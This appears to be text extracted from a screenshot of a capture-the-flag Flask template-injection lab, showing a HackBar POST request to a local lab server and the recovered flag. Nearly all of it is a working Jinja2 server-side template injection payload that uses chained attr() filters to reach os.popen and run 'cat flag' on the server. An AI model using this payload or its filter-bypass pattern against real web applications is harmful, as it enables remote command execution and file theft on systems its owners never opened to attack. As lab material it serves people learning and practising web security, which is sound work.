 Hello SSTILAB{enjoy_flask_ssti}
元素 控制台 源代码 网络 应用 性能 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.134.132:5000/level/7
Enable
POST
enctype
application/x-www-form-urlencoded
Body
code={{()|attr("__class__")|attr("__base__")|attr("__subclasses__")
()|attr("__getitem__")
(133)|attr("__init__")|attr("__globals__")|attr("__getitem__")('popen')('cat
flag')|attr('read')()}}